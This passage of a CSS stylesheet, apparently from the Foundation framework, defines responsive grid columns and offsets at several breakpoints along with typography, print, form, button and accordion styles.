  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Playfair Display"; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.66667rem; }

h2 { font-size: 1.38889rem; }

h3 { font-size: 1.22222rem; }

h4 { font-size: 1.33333rem; }

h5 { font-size: 1.22222rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 2rem; }
  h2 { font-size: 1.66667rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.33333rem; }
  h5 { font-size: 1.22222rem; }
  h6 { font-size: 1rem; } }

a { color: #2199e8; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #1585cf; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #333; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #3c3b6e; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #2199e8; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #1583cc; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #2199e8; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #147cc0; color: #fefefe; }

.button.secondary { background-color: #777; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #5f5f5f; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #2199e8; color: #2199e8; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #0c4d78; color: #0c4d78; }

.button.hollow.primary { border: 1px solid #2199e8; color: #2199e8; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0c4d78; color: #0c4d78; }

.button.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #2199e8; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #2199e8; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #777; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #2199e8; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

